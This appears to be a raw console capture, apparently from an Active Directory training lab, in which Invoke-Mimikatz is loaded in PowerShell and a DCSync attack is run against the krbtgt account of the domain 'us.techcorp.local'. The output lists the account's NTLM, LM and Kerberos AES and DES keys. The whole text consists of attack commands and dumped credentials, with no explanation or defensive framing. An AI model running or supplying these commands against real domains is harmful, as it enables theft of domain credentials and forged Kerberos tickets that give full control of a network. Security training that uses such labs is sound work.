 PS C:\Windows\system32> . C:\AD\Tools\Invoke-Mimikatz.ps1
PS C:\Windows\system32> Invoke-Mimikatz -Command '"lsadump::dcsync /user:us\krbtgt"'
.#####. mimikatz 2.2.0 (x64) #18362 Oct 30 2019 13:01:25
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(powershell) # lsadump::dcsync /user:us\krbtgt
[DC] 'us.techcorp.local' will be the domain
[DC] 'US-DC.us.techcorp.local' will be the DC server
[DC] 'us\krbtgt' will be the user account
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 7/4/2019 11:49:17 PM
Object Security ID : S-1-5-21-210670787-2521448726-163245708-502
Object Relative ID : 502
Credentials:
Hash NTLM: b0975ae49f441adc6b024ad238935af5
ntlm- 0: b0975ae49f441adc6b024ad238935af5
lm - 0: d765cfb668ed3b1f510b8c3861447173
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : 819a7c8674e0302cbeec32f3f7b226c9
* Primary:Kerberos-Newer-Keys *
Default Salt : US.TECHCORP.LOCALkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac (4096) : 5e3d2096abb01469a3b0350962b0c65cedbbc611c5eac6f3ef6fc1ffa58cacd5
aes128_hmac (4096) : 1bae2a6639bb33bf720e2d50807bf2c1
des_cbc_md5 (4096) : 923158b519f7a454